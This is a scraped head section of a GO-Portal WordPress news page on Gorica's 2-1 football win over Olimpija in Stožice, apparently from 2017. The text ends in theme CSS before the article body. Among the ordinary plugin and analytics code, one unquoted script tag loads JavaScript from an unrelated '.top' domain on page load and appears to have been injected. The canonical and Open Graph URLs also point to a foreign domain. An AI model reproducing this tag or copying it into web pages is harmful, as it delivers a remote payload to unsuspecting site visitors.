

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/
body_size: 32350
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Nogometaši Gorice osvojili Stožice: BELO-MODRI ŠOK ZA OLIMPIJO - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2017/03/Stožice.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nogometaši Gorice osvojili Stožice: BELO-MODRI ŠOK ZA OLIMPIJO" />
	<meta property="og:description" content="V zadnji tekmi 26. kroga Prve lige TS so nogometaši Gorice v Stožicah z 2-1 premagali Olimpijo.  Prvaki spomladi še vedno čakajo na prvo zmago, na petih tekmah so osvojili le točko in se že zelo zgodaj poslovili od naslova. Vodilni Maribor je namreč v Ljudskem vrtu rutinirano z 1-0 odpravil zadnjeuvrščene Radomlje in zeleno-belim pobegnil [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2017-03-29T23:03:15+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2017/03/Stožice.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/","url":"https://go-portal.horieva.com/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/","name":"Nogometaši Gorice osvojili Stožice: BELO-MODRI ŠOK ZA OLIMPIJO - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2017/03/Stožice.jpg","datePublished":"2017-03-29T23:03:15+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2017/03/Stožice.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2017/03/Stožice.jpg","width":900,"height":600,"caption":"Foto: ML - Stožice so se sinoči obarvale belo-modro, Olimpija v črno"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Nogometaši Gorice osvojili Stožice: BELO-MODRI ŠOK ZA OLIMPIJO Vir komentarjev" href="https://go-portal.si/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010426' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=381' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"5d79fd83a0","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
